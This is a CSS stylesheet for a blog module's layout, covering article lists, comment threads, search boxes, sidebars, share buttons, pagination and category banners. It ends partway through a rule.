.articleContent .sdsreadMore span {
    margin-left: 10px;
}
.articleContent .sdsreadMore span.comment a {
    background: url("../images/comment.png") no-repeat scroll 0 6px rgba(0, 0, 0, 0);
    display: block;
    float: right;
    margin-right: 2px;
    padding: 2px 6px 2px 25px;
}
.articleContent .sdsreadMore span a {
    font-size: 12px;
    text-decoration: none;
}
.articleContent .sdsreadMore span a.r_more {
    float: right;
}
#sdsblogArticle .sdsarticleHeader h1, #sdsblogArticle .sdsarticleHeader h1 a {
    color: #222222;
    font-size: 24px;
    font-weight: normal;
    letter-spacing: 0.5px;
    margin: 0;
    padding-bottom: 3px;
}
.sdstags-update {
    display:inline-block;
    margin-top: 10px;
    text-align: right;
}
.sdstags-update .tags {
    float: left;
}
.sdsarticleBottom {
    display:block;
    margin-top: 20px;
    overflow: hidden;
}
.sdsarticleBottom > div {
    margin-bottom: 25px;
    overflow: hidden;
}
.sdsarticleBottom h4, #sdsblogCategory h4 {
    clear: both;
    font-size: 16px;
    letter-spacing: 0;
    margin: 20px 0 10px;
}
.sdsarticleBottom ul, #sdsblogCategory ul {
    float: left;
    list-style: none outside none;
    padding: 0;
    width: 40%;
}
.sdsarticleBottom li, #sdsblogCategory li, #articleRelated li {
    background: url("../img/message-news.png") no-repeat scroll 0 3px rgba(0, 0, 0, 0);
    padding: 3px 0 3px 20px;
}
#productRelated .box-product {
    margin: 0;
    overflow: hidden;
    width: 100%;
}
#productRelated .relProduct {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    margin: 0 0 15px;
    padding: 0;
    text-align: center;
    width: 19%;
}
#sdsblogArticle .attention img {
    margin: 0 10px;
}
div.relProduct .cart {
    text-align: center;
    width: 100%;
}
div.relProduct .price {
    color: #333333;
    display: block;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 4px;
}
div.relProduct .price-old {
    color: #999999;
    font-size: 12px;
    text-decoration: line-through;
}
div.relProduct .price-new {
    font-size: 16px;
    font-weight: bold;
}
#articleComments h4 {
    font-size: 20px;
    letter-spacing: 0;
    margin: 0 0 10px;
}
#articleComments h4 span {
    font-size: 14px;
    font-weight: normal;
}
#articleComments #comments {
    overflow: hidden;
}
#comments .commentEmpty {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #D8D8D8;
    margin-bottom: 10px;
    padding: 8px 10px;
}
#comments .commentList {
    list-style: none outside none;
    margin: 15px 0 0;
    padding: 0;
}
.commentList li {
    border-top: 1px solid #E0E0E0;
    margin-bottom: 10px;
    min-height: 75px;
    padding: 20px 8px 8px 95px;
    position: relative;
}
.smart-blog-post-list #comment-1 > li{
    border: none;
}
.childComment li {
    border: 1px solid #FFFFFF;
}

.commentList li .badge {
    background: none repeat scroll 0 0 #222222;
    color: #FFFFFF;
    cursor: default;
    font-size: 10px;
    letter-spacing: 1px;
    margin-right: 4px;
    padding: 1px 4px;
    text-shadow: 1px 1px 0 #333333;
}
.commentList li .default {
    background: none repeat scroll 0 0 #0555C6;
}
.commentList li .top, .commentList li .admin {
    background: none repeat scroll 0 0 #FF0000;
}
.commentList li .name a {
    cursor: pointer;
}
.commentList li .name a:hover {
    text-decoration: underline;
}
.commentList .even {
    background: none repeat scroll 0 0 #FFFFFF;
}
.childComment .even {
    background: none repeat scroll 0 0 #F8F8F8;
}
.commentList .odd {
    background: none repeat scroll 0 0 #EEEEEE;
}
.childComment .odd {
    background: none repeat scroll 0 0 #E6E6E6;
}
#comments .pagination {
    border: medium none;
    color: #666666;
    font-size: 11px;
    padding: 0;
}
#comments .pagination .links a, #comments .pagination .links b {
    font-size: 10px;
    padding: 2px 5px;
}
#comments .pagination .links a {
    background: none repeat scroll 0 0 #FFFFFF;
    color: #666666;
}
#comments .pagination .links b {
    background: none repeat scroll 0 0 #0481CF;
    color: #FFFFFF;
}
#articleComments #respond {
    padding: 15px 0;
}
#comments #commentTitle {
    display: none;
}
#respond #replyTitle {
    display: none;
}
#comments #respond {
    border-top: 1px solid #CCCCCC;
    margin-top: 15px;
}
#comments #replyTitle {
    display: block;
    margin-bottom: 10px;
}
#respond #cancelCommentReply {
    background: none repeat scroll 0 0 #666666;
    color: #FFFFFF;
    float: right;
    font-size: 11px;
    margin-top: -27px;
    padding: 3px 10px;
    text-decoration: none;
}
#respond #cancelCommentReply:hover {
    background: none repeat scroll 0 0 #333333;
}
#respond table {
    width: 100%;
}

#respond input[disabled] {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
}
#respond .captcha input[type="text"] {
    width: 85px;
}

#respond td {
    padding: 3px 5px;
}
#respond .note {
    color: #888888;
    display: block;
    font-size: 10px;
    margin: 0 8px;
}
#respond td:first-child {
    padding-top: 6px;
    vertical-align: top;
    width: 125px;
}
#respond td.captcha {
    padding-top: 0;
}
#respond td.captcha div {
    overflow: hidden;
}
#respond td.captcha span {
    float: right;
    min-width: 120px;
}
#respond td.captcha span.captchaImage {
    margin-right: 25px;
    padding-top: 9px;
}
#respond .error {
    color: #DD0000;
    display: inline-block;
    font-size: 11px;
    margin: 0 8px;
}
#respond .right {
    padding: 15px 25px 10px;
    text-align: right;
}
.blogSearch {
    margin: 15px 0;
    overflow: hidden;
}
.blogSearch ul {
    line-height: 20px;
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
.blogSearch a {
    text-decoration: none;
}
.blogSearch a:hover {
    text-decoration: underline;
}
.blogSearch .title {
    font-size: 14px;
}
.blogSearch .info, .blogSearch .sdsreadMore {
    color: #888888;
    font-size: 11px;
    font-style: italic;
}
.blogSearch img {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #E8E8E8;
    padding: 3px;
}
.blogSearch p {
    margin: 0;
}
.blogSearch .plain {
    margin-bottom: 15px;
    padding-left: 20px;
}
.blogSearch .plain li {
    background: url("../images/arrow.gif") no-repeat scroll 0 6px rgba(0, 0, 0, 0);
    padding-left: 15px;
}
.blogSearch .plain .info {
    margin-left: 15px;
}
.blogSearch .compact li {
    float: left;
    height: 120px;
    padding: 0 1.5%;
    width: 47%;
}
.blogSearch .compact div {
    margin-left: 110px;
}
.blogSearch .compact .title {
    font-size: 18px;
}
.blogSearch .compact .info {
    display: block;
}
.blogSearch .compact img {
    float: left;
}
.blogSearch .grid > div {
    display: inline-block;
    margin-bottom: 25px;
    vertical-align: top;
}
.blogSearch .grid img {
    display: block;
    margin: 0 auto 8px;
}
.blogSearch .grid .info {
    display: block;
    font-size: 10px;
}
#tab-related-article {
    overflow: hidden;
}
#tab-related-article ul {
    line-height: 20px;
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
#tab-related-article li {
    float: left;
    min-height: 160px;
    overflow: hidden;
    padding: 0 1%;
    width: 31%;
}
#tab-related-article a {
    text-decoration: none;
}
#tab-related-article a:hover {
    text-decoration: underline;
}
#tab-related-article .blogTitle {
    display: block;
    font-size: 14px;
}
#tab-related-article .blogImage {
    float: left;
    margin-right: 10px;
}
#tab-related-article .info {
    color: #888888;
    font-size: 11px;
    font-style: italic;
    margin-right: 8px;
}
#tab-related-article img {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #E8E8E8;
    padding: 3px;
}
#tab-related-article p {
    margin: 0;
}
.blogCol2 .sdsarticleCat {
    float: left;
    margin: 0;
    padding: 1% 2%;
    width: 46%;
}
.blogCol3 .sdsarticleCat {
    float: left;
    padding: 0.5% 1%;
    width: 31%;
}
.blogCol4 .sdsarticleCat {
    float: left;
    margin: 0;
    padding: 0.5% 1%;
    width: 23%;
}
.blogCol4 .sdsarticleHeader {
    margin: 8px 0;
}
.blogCol4 .sdsarticleHeader h3, .blogCol4 .sdsarticleHeader h3 a {
    font-size: 20px !important;
}
.imageContent {
    background: none repeat scroll 0 0 #F4F4F4;
    border: 1px solid #E4E4E4;
    margin: 0 10px 10px 0;
    padding: 4px;
}
.blogCol3 .sdsarticleHeader h2, .blogCol3 .sdsarticleHeader h2 a {
    font-size: 21px !important;
    line-height: 24px;
}
.blogCol4 .sdsarticleHeader h2, .blogCol4 .sdsarticleHeader h2 a {
    font-size: 16px !important;
    line-height: 19px;
}
.blogCol4 .comment, .blogCol4 .comment a {
    display: none;
}
.sdsarticle-des{
    margin: 10px 0px;
}
.sdsarticle-des p{
    font-size: 12px;
    line-height: 18px;
    padding-bottom: 0px;
}
.sdsarticle-des ol{
    list-style-type: none;
}
.sdsreadMore .comment a{
    text-decoration: none;
}
fieldset.account_creation {
    background: none repeat scroll 0 0 #F8F8F8;
    padding: 0 0 15px;
}
.account_creation label{
    width: 16%;
}
.account_creation p.text{
    margin: 10px;
    padding-bottom: 10px;
    color: #313131;
}
.account_creation p.text input {
    border: 1px solid #CCCCCC;
    color: #666666;
    font-size: 12px;
    height: 22px;
    padding: 0 5px;
}

.news_module_image_holder img{
    max-height: 230px;
}
.news_home_image_holder img{
    width: 100%;
}
.news_home_category a{
    color: #251b5b;
    outline: 0;
    text-decoration: none;
    font-weight: bold;
    letter-spacing: -.4px;
    text-align: left;
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
    margin: 13px auto;
    display: inline-block;
}
.post-page .results{
    float: right;
    margin-top: 30px;
}
.sdsbox-content .fullwidthreleted{
    width:100%;
}
.sdstitle_block{
    background: none repeat scroll 0 0 #F6F6F6;
    border-top: 5px solid #333333;
    color: #555454;
    font: 600 18px/22px "Open Sans",sans-serif;
    margin-bottom: 20px;
    padding: 14px 5px 17px 20px;
    text-transform: uppercase;
}

.sdstitle_block .all_news{
    float:right;
    font-size:10px;
}
.sdsblog-box-content{
    padding-top:10px;
}
.blogTags .sdsbox-content{
    margin-bottom: 10px;
}
.blogTags .sdsbox-content a{
    line-height: 1.5em;
    margin: 0 0.1em;
    padding: 5px;
    font-weight: bold;
    font-size: 12px;
}
.smartblock {
    margin-bottom: 20px;
}

.bloggrid {
    border: 1px solid #E3E3E3;
    float: left;
    margin: 5px;
    width: 46%;
}
#sdssearch_block_top #searchbox {
    float: left;
    width: 100%;
}
#sdssearch_block_top .btn.button-search {
    background: #333333;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    color: white;
    width: 50px;
    text-align: center;
    padding: 10px 0 11px 0;
}
#sdssearch_block_top .btn.button-search span {
    display: none;
}
#sdssearch_block_top .btn.button-search:before {
    content: "\f002";
    display: block;
    font-family: "FontAwesome";
    font-size: 17px;
    width: 100%;
    text-align: center;
}
#sdssearch_block_top .btn.button-search:hover {
    color: #6f6f6f;
}
.ac_results {
    background: white;
    border: 1px solid #d6d4d4;
    width: 271px;
    margin-top: -1px;
}
.ac_results li {
    padding: 0 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px;
}
.ac_results li.ac_odd {
    background: white;
}
.ac_results li:hover, .ac_results li.ac_over {
    background: #fbfbfb;
}

form#searchbox {
    position: relative;
}
form#searchbox label {
    color: #333333;
}
form#searchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left;
}
form#searchbox .button.button-small {
    float: left;
}
form#searchbox .button.button-small i {
    margin-right: 0;
}


.smartblogcomments .success {
    background-color: #DFF0D8;
    border-color: #D6E9C6;
    color: #3C763D;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    margin-bottom: 20px;
    padding: 15px;
}
.smartblogcomments .warning {
    background-color: #F2DEDE;
    border-color: #EBCCD1;
    color: #A94442;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    margin-bottom: 20px;
    padding: 15px;
}

/* css added by sadikur */
.block.smart-block {
    background-color: #fff;
    box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1);
    padding: 30px 25px;
    margin-bottom: 1.563rem;
}
.smart-block .smart_blog_sidebar_title{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    color: #1C3557;
    margin-bottom: 20px;
}
.smart-block .smart_blog_sidebar_title a{
    color: #1C3557;
}
.smart-block .smart_blog_sidebar_title a:hover{
    color: #2fb5d2;
}
#sdssearch_block_top .smart_blog_search_bar {
    background-color: #F4F4F4;
    border-color: transparent;
    width: 100%;
    height: 40px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    font-size: 14px;
    line-height: 18px;
    color: rgba(0, 0, 0, .5);
    padding-right: 38px;
}
#sdssearch_block_top .smart_blog_search_bar::placeholder {
  color: #B0B0B0;
  opacity: 1;
}
#sdssearch_block_top .smart_blog_search_bar:-ms-input-placeholder {
 color: #B0B0B0;
}
#sdssearch_block_top .smart_blog_search_bar::-ms-input-placeholder {
 color: #B0B0B0;
}
#sdssearch_block_top .smart_blog_search_button{
    position: absolute;
    top: 0;
    right: 0;
    width: 53px;
    height: 100%;
    overflow: hidden;
    background: transparent;
}
#sdssearch_block_top .smart_blog_search_button .search{
    color:rgba(0, 0, 0, .3);
    font-size: 26px;
}
.smart-blog-post-content ul li {
    width: 100%;
    overflow: hidden;
    border-bottom: 1px dashed #D6D6D6;
    padding-bottom: 15px;
    margin-bottom: 15px;
}
.smart-blog-post-content ul li:last-child {
    border-bottom: 1px dashed transparent;
    padding-bottom: 0px;
    margin-bottom: 0px;
}
.smart-blog-post-content ul li .image{
    width: 62px;
    height: 58px;
    overflow: hidden;
    float: left;
}
.smart-blog-post-content ul li .image img{
    max-width: 100%;
    width: 100%;
    height: 100%;
}
.smart-blog-post-title-date {
    padding-left: 10px;
    overflow: hidden;
}
.smart-blog-post-title-date .title{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 12px;
    line-height: 16.5px;
    color: #3F3F3F;
}
.smart-blog-post-title-date .info{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 10px;
    line-height: 10.5px;
    color: #A7A7A7;
    display: block;
    padding-top: 6px;
}
.smart-block .smart_blog_block_content a{
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    font-size: 12px;
    background: #F6F6F6;
    color: #565656;
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 5px;
    padding: 5px 10px;
}
.smart-block .smart_blog_block_content a:hover{
    color: #FFFFFF;
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
}
.smart-block .category-sub-menu > li > a {
    font-family: 'Poppins', sans-serif;
    font-weight: 500 !important;
    font-size: 14px;
    color: #82868C;
    padding-bottom: 10px !important;
    margin-bottom: 10px !important;
    border-bottom: 1px solid #F5F5F5 !important;
}

.smart-block .category-sub-menu > li:last-child > a {
    border-bottom: none !important;
}

.smart-block .category-sub-menu > li > a::before{
    content: "\f105";
    font-family: FontAwesome;
    font-size: 16px;
    margin-right: 5px;
}
.smart-block .category-sub-menu li .navbar-toggler {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    right: -3px;
}
.smart-block .category-sub-menu li .navbar-toggler .material-icons {
    font-size: 20px;
    color: #888888;
}
.smart-block .category-sub-menu > li ul.category-sub-menu{
    margin-left: 20px;
    margin-top: 0;
}
.smart-block .category-sub-menu > li ul.category-sub-menu li .category-sub-link {
    font-size: 12px;
    display: flex;
    border-bottom: 1px solid #F5F5F5 !important;
}
.smart-block .category-sub-menu > li ul.category-sub-menu li .category-sub-link::before{
    font-size: 14px;
}
.smart-blog-secound-layer-toggler {
    position: absolute;
    right: 0;
    top: 0;
    padding: 0;
    cursor: pointer;
}
/* Blog Archive */
.smart-blog-archive.smart-block .category-sub-menu > li > a{
    color: #595959;
}
.smart-blog-archive.smart-block .category-sub-menu > li:last-child  > a {
    border-bottom: none !important;
}
.smart-blog-pb-10{
    padding-bottom: 10px;
}
.smart-title-shape{
    position: relative;
    margin-bottom: 30px !important;
}
.smart-title-shape:before {
    position: absolute;
    content: '';
    width: 30px;
    height: 1px;
    left: 0px;
    bottom: -10px;
    background: #1C3557;
}
.smart-blog-posts-title{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 30px;
    line-height: 45px;
    color: #1C3557;
}
.smart-blog-posts-title a{
    color: #1C3557;
}
.smart-blog-posts-header-area .smart-blog-posts-info {
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    font-size: 12px;
    line-height: 24px;
    color: #82868C;
    display: flex;
    align-items: center;
    padding-bottom: 10px;
}
.smart-blog-posts-header-area .smart-blog-posts-info span{
    font-weight: 500;
    color: #82868C;
}
.smart-blog-posts-short-description{
    font-family: 'PT Serif', serif;
    font-weight: 400;
    font-size: 15px;
    line-height: 24px;
    color: #6E6D7A;
    margin-top: 20px;
    margin-bottom: 25px;
}
.smart-blog-post-readmore-btn a {
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    font-size: 14px;
    line-height: 18px;
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
    color: #fff;
    text-transform: capitalize;
    padding: 12px 32px;
}
.smart-blog-post-readmore-btn a span i {
    font-size: 12px;
    margin-left: 8px;
}
.smart-blog-comments-content .recentComments li {
    display: flex;
    border-bottom: 1px dashed #D6D6D6;
    padding-bottom: 15px;
    margin-bottom: 15px;
}
.smart-blog-comments-content .recentComments li:last-child{
    border-bottom: none;
}
.smart-blog-lcomments-text {
    margin-left: 10px;
    margin-top: -6px;
}
.smart-blog-lcomments-text .smart-blog-authorl-name{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 13px;
    line-height: 20px;
    color: #696969;
}
.smart-blog-aauthor-comment-on{
    font-weight: 400;
    font-size: 13px;
    color: #696969;
}
.smart-blog-lcomments-text .title {
    font-family: 'Poppins', sans-serif;
    color: #3CB9D7;
    font-weight: 500;
    font-size: 12px;
    line-height: 16px;
}
.smart-blog-author-avata-image .image {
    width: 57px;
    height: auto;
    border-radius: 2px;
}
.smart-blog-posts-header-area .smart-blog-posts-info .icon {
    padding-right: 4px;
    padding-left: 8px;
}
.smart-blog-posts-info .comment-count-number {
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
    color: #FFFFFF !important;
    padding: 1px 6px;
    border-radius: 2px;
    margin-left: 5px;
}
.smart-blog-post-single-item {
    border-bottom: 1px dashed #D2CECE;
    padding-bottom: 45px;
    margin-bottom: 15px;
}
.sdsarticleCat:last-child .smart-blog-post-single-item{
    border-bottom: none;
    padding-bottom: 0;
}
/* Smart Blog Post single */
.smart-blog-single-post-title {
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 30px;
    line-height: 45px;
    color: #1C3557;
}
.sdsarticle-des.smart-blog-sing-blog-content {
    margin-top: 20px;
}
.smart-blog-sing-blog-content > p > span{
    font-family: 'PT Serif', serif !important;
    font-weight: 400 !important;
    font-size: 15px !important;
    line-height: 24px !important;
    color: #6E6D7A !important;
}
.smart-blog-sing-blog-content > p{
    font-family: 'PT Serif', serif !important;
    font-weight: 400 !important;
    font-size: 15px !important;
    line-height: 24px !important;
    color: #6E6D7A !important;
}

.sdstags-update.smart-blog-post-tags .tags > span{
    font-family: 'PT Serif', serif;
    font-weight: 600;
    font-size: 18px;
    color: #1C3557;
}
.sdstags-update.smart-blog-post-tags .smart-blog-single-tag-item{
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    font-size: 14px;
    color: #565656;
    background: #F3F3F3;
    /* border: 1px solid #E8E8E8; */
    padding: 6px 25px;
    margin: 0px 5px;
}
.smart-blog-article-share-button p{
    font-family: 'PT Serif', serif;
    font-weight: 600;
    font-size: 18px;
    color: #1C3557;
    margin-bottom: 20px;
}
.smart-blog-article-share-social-icon{
    display: flex;
    align-items: center;
    margin-bottom: 30px;
}
.smart-blog-article-share-social-single {
    width: 35px;
    height: 35px;
    display: inline-block;
    padding: 8px;
    border-radius: 5px;
    transition: .1s;
}
.smart-blog-article-share-social-single:hover {
    opacity: .6;
}
.smart-blog-article-share-social-single svg{
    color: #fff;
}
.smart-blog-article-share-social-single {
    margin-right: 10px;
}
/* social color */
.smart-blog-facebook{
    background: #1877F2;
}
.smart-blog-twitter{
    background: #1DA1F2;
}
.smart-blog-instagram{
    background: #F00073;
}
.smart-blog-pinterest{
    background: #E60023;
}
.smart-blog-youtube{
    background: #FF0000;
}
.smart-blog-linkedin-in{
    background: #2867B2;
}
.smart-blog-reddit{
    background: #FF4500;
}
.smart-blog-commentform-area {
    margin-top: 40px;
    margin-bottom: 40px;
}
.smart-blog-posts-navigation{
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 20px;
    margin-bottom: 30px;
}
.smart-blog-posts-navigation li a{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 15px;
    color: #000000;
    padding: 0;
}
.smart-blog-commentform-content {
    margin-top: 30px;
}
.smart-blog-commentform-area .comment-reply-title{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 18px;
    color: #252B42;
}
.smart-blog-commentform-content .smart-blog-comm-row {
    width: 100%;
    display: block;
    overflow: hidden;
    margin-bottom:25px;
}
.smart-blog-comm-row .smart-blog-single-comm {
    width: 50%;
    float: left;
    overflow: hidden;
}
.smart-blog-comm-row .smart-blog-single-comm.smart-blog-single-comm-full-width{
    width: 100%;
}
.smart-blog-pr-10{
    padding-right: 10px;
}
.smart-blog-pl-10{
    padding-left: 10px;
}
.smart-blog-comm-row .smart-blog-single-comm input, .smart-blog-comm-row .smart-blog-single-comm textarea {
    width: 100%;
    border: none;
    background: #F3F3F5;
    padding: 18px 20px;
}
.smart-blog-comm-row .smart-blog-single-comm input:focus, .smart-blog-comm-row .smart-blog-single-comm textarea:focus, .smart-blog-comm-button-area [type="submit"], .smart-blog-comm-button-area .smart-blog-comment-btn:active:focus{
    outline: none;
}
.smart-blog-comm-button-area .submit .smart-blog-comment-btn{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 15px;
    border-radius: 2px;
    padding: 15px 40px;
    color: #FFFFFF;
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
    margin-bottom: 10px;
}
.smart-blog-post-comments-view-area .smart-blog-comments-title{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 18px;
}
.smart-blog-comment-time-reply-area {
    display: flex;
    align-items: center;
}
.smart-blog-comment-time-reply-area .created, .smart-blog-comment-time-reply-area .reply{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 12px;
    color: #C4C4C4;
    margin-right: 10px;
    display: flex;
    align-items: center;
}
.smart-blog-comment-time-reply-area .reply{
    cursor: pointer;
}
.smart-blog-comment-time-reply-area .reply:hover{
    color: #3CB9D7;
}
.smart-blog-comments-avatar-box {
    left: 10px;
    position: absolute;
    top: 20px;
    width: 70px;
    height: 70px;
    border-radius: 50%;
    overflow: hidden;
}
.smart-blog-comments-avatar-box .avatar{
    width: 100%;
    height: auto;
}
.commentList li .name, .commentList li .name a {
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    color: #333333;
    cursor: default;
    font-size: 15px;
    text-decoration: none;
}
.smart-blog-comment-text{
    font-family: 'PT Serif', serif;
    font-weight: 400;
    font-style: italic;
    font-size: 15px;
    line-height: 20px;
    padding-top: 6px;
    margin-bottom: 10px;
}
span.smart-blog-reply-icon {
    display: inline-block;
    width: 14px;
    height: auto;
    line-height: 10px;
}
.smart-blog-comment-margin{
    margin-left: 6px;
}
.smart-blog-secound-layer-toggler i{
    font-size: 20px !important;
    color: #888888;
}
.smart-blog-sec-laye-icon .category-sub-menu li:before{
    content:unset !important;
}
/* Smart Blog Page Content Area */
#module-smartblog-details .page-content, #module-smartblog-category .page-content, #module-smartblog-tagpost .page-content, #module-smartblog-archive .page-content, #module-smartblog-search .page-content{
    background-color: #fff;
    box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1);
    padding: 30px 35px;
    margin-bottom: 1.563rem;
    border: none;
}
#module-smartblog-details #wrapper{
    background: #F4F4F4;
}

/* breadcrumbs */
.breadcrumb.smart-blog-breadcrumb {
    background-color: #fff !important;
    box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1);
    padding: 20px 30px !important;
    margin-bottom: 1.563rem;
    border: none;
}
.smartblog-sidebars .breadcrumb.smart-blog-breadcrumb{
    margin-right: 15px;
    margin-left: 15px;
}
.breadcrumb.smart-blog-breadcrumb ol li a{
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    font-size: 14px;
    color: #68717A !important;
}
.breadcrumb.smart-blog-breadcrumb ol li:after{
    color: #68717A !important;
}
/* Smart Blog Page Not Found */
.smart-blog-page-not-found {
    text-align: center;
    margin-top: 40px;
    margin-bottom: 40px;
    margin-left: 15px;
    margin-right: 15px;
}
.smart-blog-page-not-found h1{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 40px;
    color: #6E6D7A;
    font-size: 27px;
}
.smart-blog-page-not-found p {
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 25px;
    color: #6E6D7A;
    padding-top: 10px;
    padding-bottom: 20px;
}
.smart-blog-page-not-found-input {
    display: flex;
    align-items: center;
}
.smart-blog-page-not-found-input .smart-page-not-search-bar{
    background: #F3F3F5;
    height: 50px;
    border: none;
}
.smart-blog-page-not-found-input > button {
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    font-size: 18px;
    height: 50px;
    width: 100px;
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
    color: #fff;
    text-transform: uppercase;
}
.smart-blog-page-not-found .smart-go-back-home {
    padding-top: 40px;
    padding-bottom: 40px;
}
.smart-blog-page-not-found .smart-go-back-home a{
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    font-size: 16px;
    line-height:22px;
    color:#3CB9D7;
}
.smart-blog-page-not-found .smart-go-back-home a span i {
    margin-right: 5px;
    font-size: 14px;
}
.smart-search-result-not-found {
    text-align: center;
    padding-bottom: 25px;
}
.block.smart-latest-news-block {
    background-color: #fff;
    box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1);
    padding: 30px 25px;
    margin-bottom: 1.563rem;
    overflow: hidden;
}
.smart-latest-news-block .title_block{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    color: #1C3557;
}
.smart-blog-bottom-pagination .pagination li .page-link{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 16px;
    border: none;
    color: #1C3557;
    border-radius: 3px;
    padding: 6px 12px;
    margin: 0px 2px;
}
.smart-blog-bottom-pagination .pagination li .page-link.page-active{
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
    color: #fff;
}
.smart-blog-bottom-pagination #pagination_bottom{
    padding: 0;
}
.smart-blog-bottom-pagination .results{
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    font-size: 14px;
    color: #3F3F3F;
}
/* Smart Blog Home Latest News */
.smart-blog-home-latest-news {
    overflow: hidden;
    padding-top: 40px;
    padding-bottom: 40px;
}
.smart-blog-home-latest-news .title_block {
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 24px;
    color: #1C3557;
    margin-bottom: 20px;
}
.smart-title-shape-full-width {
    position: relative;
    margin-bottom: 35px !important;
}
.smart-title-shape-full-width:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    left: 0px;
    bottom: -12px;
    background: #E0E0E0;
}
.smart-title-shape-full-width:after{
    position: absolute;
    content: '';
    width: 60px;
    height: 1px;
    left: 0px;
    bottom: -12px;
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
}
.smart-blog-home-news-date{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 13px;
    color: #82868C;
    padding-top: 15px;
}
.smart-blog-home-news-date .sds_post_date{
    margin-left: 5px;
}
.smart-blog-home-latest-news .sds_post_title.sds_post_title_home{
    padding-top: 15px;
}
.smart-blog-home-latest-news .sds_post_title.sds_post_title_home a{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 15px;
    color: #1C3557;
    line-height: 22px;
}
.smart-blog-news-box-content .news_module_image_holder.news_home_image_holder{
    display: block;
}
.smart-blog-home-news-box {
    background-color:#fff;
    box-shadow: 4px 1px 12px rgba(101, 102, 102, .2);
    padding: 15px 15px;
    margin-bottom: 20px;
}
.sdsblog-box-content.row.smart-blog-news-box-content {
    display: flex;
    flex-wrap: wrap;
}

/* Smart Blog Not Home Related Post */
.smart-blog-home-latest-news.smart-blog-not-home-related-post {
    padding-top: 20px;
}
.smart-blog-not-home-related-post .smart-blog-home-news-box {
    padding: 0;
    box-shadow: none;
}
.smart-blog-not-home-related-post .smart-blog-home-news-date {
    font-size: 12px;
    padding-top: 13px;
}
.smart-blog-not-home-related-post .sds_post_title.sds_post_title_home a {
    font-size: 14px;
}
.smart-blog-home-latest-news.smart-blog-not-home-related-post .sds_post_title.sds_post_title_home {
    padding-top: 10px;
}
#module-smartblog-details .articleContent img{
    max-width: 100%;
    height: auto;
}
/* Category Breadcrumbs */
.smartg-blog-category-banner-area {
    display: block;
    padding-bottom: 30px;
    border-bottom: 1px solid#D2CECE;
    margin-bottom: 30px !important;
}
.smartg-blog-category-banner-images-and-content .imageFeatured {
    width: 100%;
    max-width: 100%;
    max-height: 400px;
    min-height: 165px;
}
.smartg-blog-category-banner-images-and-content {
    position: relative;
    width: 100%;
    max-width: 100%;
    max-height: 400px;
    min-height: 165px;
    background-image: linear-gradient(90deg,#05a74e 0,#99d420);
}
.smartg-blog-category-banner-images-and-content:before{
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(245, 253, 255, 0.86);
}
.smartg-blog-category-banner-content {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    right: 0;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    text-align: center;
}
.smart-blog-category-banner-content-title{
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 24px;
    line-height: 36px;
    color: #1C3557;
